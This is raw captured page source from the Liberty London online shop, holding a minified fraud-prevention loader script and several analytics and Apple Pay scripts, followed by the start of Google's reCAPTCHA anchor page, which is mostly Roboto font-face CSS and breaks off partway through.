$="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=edrq26ref8ss
body_size: 48155
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 